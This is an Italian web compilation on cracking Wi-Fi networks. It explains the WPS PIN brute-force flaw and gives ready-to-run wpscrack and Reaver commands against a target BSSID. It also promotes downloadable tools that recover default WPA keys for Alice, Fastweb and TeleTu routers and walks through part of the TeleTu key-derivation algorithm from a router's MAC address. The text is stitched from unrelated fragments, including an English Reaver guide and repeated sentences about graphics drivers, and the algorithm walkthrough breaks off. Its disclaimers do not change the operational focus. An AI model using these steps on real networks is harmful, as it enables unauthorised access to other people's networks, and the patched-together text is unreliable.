- External Registrar

È proprio nel metodo External Registar che risiede la vulnerabilità che vedremo nel dettaglio tra poco. Con questa opzione, chiamata wps_reg, l'utente deve inserire il PIN

dell'access point o del router in un form presentato dal client. In Fig. 4 è mostrato il metodo e la finestra di dialogo utilizzata da Windows 7 per richiedere l'inserimento del PIN. In questo

caso Windows agisce da registrar.

Attacco a WPS

I problemi di sicurezza generati dal WPS sono stati segnalati alla fine di dicembre 2011 da Stefan Viehböck all'US-CERT, che ha classificato la vulnerabilità con il codice VU#723755. A onor del vero, però, la vulnerabilità è stata scoperta

quasi contemporaneamente anche da Craig Heffner di Tactical Security.

La prima falla di sicurezza nel sistema WPS consiste nel fatto che, utilizzando il metodo "External Registrar", non è richiesto alcun tipo di autenticazione se non quello di

inserire un PIN. Poiché il PIN è un numero intero a 8 cifre (di cui l'ultima è un checksum), il metodo è potenzialmente vulnerabile ad un attacco di tipo brute-force. In figura è

visibile la struttura logica del PIN:

Struttura logica del PIN

La seconda falla è prodotta dal fatto che quando l'autenticazione tramite PIN fallisce, l'access point invia al client un messaggio di tipo EAP-NACK. Dalle risposte fornite dall'access point, è

possibile determinare se la prima metà del PIN è corretta oppure se la seconda metà del PIN è corretta. Ovviamente questa informazione riduce il numero dei tentativi necessari e sufficienti per

trovare il PIN, che passano da 10^8 a 10^4 + 10^3 (l'ultimo bit viene utilizzato solo come checksum), cioè 11.000 tentativi.

Inoltre, la maggioranza dei produttori abilitano il WPS di default sui propri apparati e non implementano alcuna policy di blocco per evitare proprio attacchi di tipo

brute force, per cui in meno di 4 ore è possibile provare tutte le possibili combinazioni del PIN fino a trovare quello giusto. In realtà nella pratica si è verificato che mediamente il

tempo necessario è di circa 2 ore. Una volta individuato il PIN, sarà possibile per l'attaccante ottenere anche la passphrase WPA. Sono inoltre stati riportati casi in cui alcuni

router wireless sottoposti ad attacco brute force, vanno in blocco, causando di fatto una condizione di denial-of-service, che richiede un reboot dell'apparato.

Tool per attaccare il WPS

1)WPSCRACK

Al fine di verificare se un apparato WPS-compliant è vulnerabile ad un attacco di tipo brute force sul PIN, sono stati sviluppati due tool, entrambi per Linux. Il primo è stato

scritto in Python proprio da Stefan Viehböck e si chiama wpscrack: è open source e liberamente scaricabile qui. Per

utilizzare wpscrack, come prima cosa bisogna porre la nostra interfaccia Wi-Fi in monitor mode utilizzando il seguente comando:

1

|

iwconfig mon0 channel X

|

Ove X è il numero del canale scelto. Dopodichè lanceremo wpscrack:

1

|

./wpscrack.py --iface mon0 --client 94:0c:6d:88:00:00 --bssid f4:ec:38:cf:00:00 --ssid testap -v

|

Come è facile intuire, dopo l'opzione "--client" bisogna specificare il MAC address dell'interfaccia di rete del client da associare, mentre l'opzione --bssid indica il BSSID dell'access point;

"testap" è invece il SSID annunciato dall'access point. In ogni caso, per un aiuto sulla sintassi di wpscrack basta digitare il comando:

Il secondo tool è stato sviluppato da Craig Heffner e si chiama Reaver. Anche Reaver è liberamente scaricabile da Google Code

ed è open source. Ne esiste anche una versione commerciale che, secondo quanto dichiara lo sviluppatore, contiene tutte le features della versione open (che è a riga di comando) e ha in più un

client web based, oltre ai classici servizi di supporto. Anche Reaver è molto semplice da usare, basta lanciare il seguente comando:

1

|

reaver -i mon0 -b 00:01:02:03:04:05

|

ove l'opzione -i specifica l'interfaccia in monitor mode, mentre -b specifica il BSSID.

2)REAVER

Using Reaver

This tools is extremely easy to use, I recommend a RTL8187 based wireless adapter

1. Boot Backtrack 5, establish a network connection and install reaver.

apt-get install update

apt-get install reaver

2. First lets take a look at the available networks, I still use airodump-ng for this.

airodump-ng wlan0

3. After finding the BSSID we are interested in (the one you just set up for your proof of concept), issue the following reaver command, replacing "00:11:22:33:44:55" with your target BSSID and

"wlan0" with your adapter.

reaver -i wlan0 -b 00:11:22:33:44:55 -c 1 -vv

The above command is attacking BSSID "00:11:22:33:44:55" on interface "wlan0" and channel 1, it is also using a high verbose level.

You can see from the image (click to enlarge) that Reaver begins to brute force combinations of pins. This process can take hours, the Reaver website suggests on average it will take between 4-10

hours to recover a pass phrase. The particular AP I tested the attack against had some PIN rate limiting protection (as reported by Reaver) that significantly delays but doesn't stop the

attack. I didn't leave the attack going more than a few minutes but you get the idea.

Fortunately there is a simple fix, disable WPS or even better, move to WPA2-Enterprise with a RADIUS back end. With any luck the WiFi Alliance and associated manufactures will release firmware

updates quickly to resolve this issue, but for the time being millions of wireless access points remain vulnerable to this simple attack.

Conclusioni

Purtroppo ad oggi l'unica possibilità di mitigation per gli utenti finali è quella di disabilitare il WPS tout-court, cosa che, tra l'altro, su alcuni apparati non sempre è possibile.È

certamente necessario che i vendor aggiornino il firmware dei loro prodotti WPS-compliant introducendo features di lock-down che eliminino la possibilità di portare attacchi brute force contro il

PIN.

Gerix WiFi Cracker NG è un’interessantissima estensione grafica per la suite aircrack-ng che semplifica al massimo il processo di crack di una rete wireless. Il software, realizzato da

Emanuele Gentili, è scritto completamente in python+QT e si articola in una serie di schede dalla quali è possibile metter mano alle configurazioni iniziali e successivamente passare alla

fase di attacco. Il software è presente in Backtrack 5 ed è disponibile inoltre per tutte le distro Debian Based (Ubuntu, ecc…).





Oppure anche questo bel tools

Tool Alice WPA Calculator

![Wpa-Alice-calculator-2.0 alicewpa1 300x143 Alice Wpa Calculator [Aggiornato] wpa. finder wpa alice crack wpa alice alice wpa finder alice wpa crack alice wpa calculator alice wpa aggiornato](http://www.digitalici.com/wp-content/uploads/2011/12/alicewpa1-300x143.png)

Per prima cosa vi proponiamo quello che nel precendente articolo ha riscosso maggiore successo. Ovvero L’Alice WPA Calculator 2.0

Disponibile in due versioni. Eccovele proposte:

- Wpa Alice calculator 2.0 senza Net Framework 3,5

(Scaricatelo solo se avete già NetFramework 3,5 installato) -

- Wpa Alice calculator 2.0 versione windows

mobile 2003 -

Altro tool simpatico e abbastanza facile da usare è il WiGui Disponibile qui per il download.

WiGui Download

Entrare nelle reti altrui è un reato perseguibile penalmente: in passato avevamo parlato anche dell’Alice WPA Calculator; pubblichiamo questi post col il solo scopo di fare informazioni ed

esortare gli utenti a cambiare le chiavi di sicurezza predefinite dei propri router, infatti questi metodi (WPA Tester su tutti) funzionano solo se non è stata cambiata la password preimpostata

in fase di produzione.

Dunque testate la rete solo sulla vostra connessione o su una rete di cui il proprietario abbia espressamente dato il libero consenso al fine di giudicarne la sicurezza e porre rimedio ad

eventuali vulnerabilità.

COME FUNZIONA

Prima di tutto bisogna selezionare il proprio router, Alice o Fastweb, inserire il proprio SSID e cliccare su Genera: avremo a disposizione una serie di chiavi di default plausibili per testare

la nostra rete. Con Fastweb la chiave generata (da provare) sarà soltato una.

MECCANISMO

Ogni router Alice o Fastweb è fornito di un SSID non modificabile, impostato in fase di costruzione. Questo codice viene utilizzato nell’algoritmo di creazione della chiave di sicurezza.

L’algoritmo ha solo 2 incognite e queste sono le stesse per tutte le serie dei modem. Essendoci solo 2 incognite viene ridotto notevolmente il campo delle chiavi possibili, ed ecco che viene

generato il file config.txt con la lista di codici.

Ricordo che l’accesso abusivo ad un sistema informatico o telematico è un reato perseguibile a termine di legge (art. 615-ter c.p.).

Ricordo che la detenzione e la diffusione abusiva di codici di accesso a sistemi informatici o telematici è un reato penale perseguibile secondo la legge 615

L’utilizzo di quanto esposto è da riferirsi a un test di sicurezza sulla propria rete o su una rete di cui il proprietario abbia espressamente dato il libero consenso al fine di giudicarne la

sicurezza e porre rimedio ad eventuali vulnerabilità.

Non mi assumo assolutamente nessuna responsabilità o azione che voi farete attraverso questo programma.

WPA Tester 1.7 per router Alice e Fastweb aggiornato a DICEMBRE 2011

LINK :

-

http://www.filesonic.it/file/4069287854

-

http://www.fileserve.com/file/c7rTUs5/Wpa%20Tester%20Windows%20+%20video.zip

Non è nemmeno finito l’hype per il generatore di chiavi WPA per alice, che oggi già è stato scoperto

l’algoritomo per decrittare la cara Wpa di Tele Tu ex Teledue.

Ebbene digitalici come sempre è in prima linea è vi rimanda al download del suddetto tool,

disponibile qui.

Per i più smanettoni invece vi segnaliamo l’algoritmo ed il procedimento da parte del creatore. (magari se siete dei matematici vi mettete a farlo a mano hihihi)

Partendo da una serie di dati di alcune reti TeleTu esistenti, è stata creata questa tabella:

00:23:8E E4:00:00 E4:FF:FF 15301 E43A85

00:23:8E E5:00:00 E5:FF:FF 15301 E4C0D5

00:23:8E E8:00:00 E8:FF:FF 15301 E7E737

00:25:53 8A:00:00 8A:FF:FF 15301 8951EB

00:25:53 8B:00:00 8B:FF:FF 15301 8AA579

00:25:53 8D:00:00 8D:FF:FF 15301 8C2449

38:22:9D 16:00:00 16:FF:FF 15302 1606D7

Nella tabella si ha (in ordine) la prima parte del MAC, il MAC di inizio, il MAC di fine, il SN1 e il parametro chiamato BASE (simile al parametro Q dell’algoritmo del

Pirelli AGPF).

Supponiamo di trovare una rete Teletu da dove si ricava il relativo MAC wifi (visibile liberamente) corrispondente a 00:23:8E:E5:28:C7.

Guardando nella tabella relativa si ricava la linea corretta (che è la seconda riga) dato che questa rete rientra tra E5:00:00 e E5:FF:FF (considerando solo gli ultimi tre byte).

Dalla tabella ricaviamo quindi SN1 = 15301 e BASE = E4C0D5

Consideriamo ora solo gli ultimi tre byte del MAC wifi, e cioè E528C7 e sottraiamo il valore BASE, da cui ci ricaviamo 67F2.

Sia il MAC, sia la BASE sono numeri in esadecimale, per cui il risultato 67F2 è anch’esso in esadecimale, per cui lo convertiamo in decimale e ci ricaviamo il valore 26610.

Dividiamo ora questo valore per 2 e troviamo il risultato di 13305.

WPA Tester per Android è il famoso programma sviluppato da Carlo Marinangeli che permette di recuperare la chiave WPA della propria rete Wireless

(Alice, Fastweb, ecc ecc) attraverso una attenta analisi di revers engineering effettuata negli scorsi mesi da diversi gruppi di ricercatori tra i quali la White Hats Crew.,

L’applicazione vede un recente aggiornamento alla versione3.8.9 nella quale viene semplificata la grafica del programma e migliorato l’algoritmo di calcolo delle chiavi Wireless.

È possibile effettuare il download dell’applicazione attraverso il Market ufficiale di Google Android oppure attraverso questo link fornito ufficialmente

dallo sviluppatore.

È importante sottolineare che la versione distribuita nel Market ufficiale costa 1euro e non sono presenti pubblicità ma mostra in maniera parziale la chiave WPA recuperata, mentre la seconda

versione distribuita direttamente dallo sviluppatore nel classico formato APK è gratuita con l’inserimento della pubblicità e permette di

visualizzare completamente la chiave wireless recuperata.

Per installare Android su pc seguite la mia guida.

Poter

installare i driver giusti della propria scheda video consente di avere delle prestazioni nettamente visibili non solo quando si usa un’applicazione che fa uso della GPU ma anche soltanto

quando si apre una nuova finestra del browser.

Poter

installare i driver giusti della propria scheda video consente di avere delle prestazioni nettamente visibili non solo quando si usa un’applicazione che fa uso della GPU ma anche soltanto

quando si apre una nuova finestra del browser.

![Wpa-Alice-calculator-2.0 alicewpa1 300x143 Alice Wpa Calculator [Aggiornato] wpa. finder wpa alice crack wpa alice alice wpa finder alice wpa crack alice wpa calculator alice wpa aggiornato](http://www.digitalici.com/wp-content/uploads/2011/12/alicewpa1-300x143.png)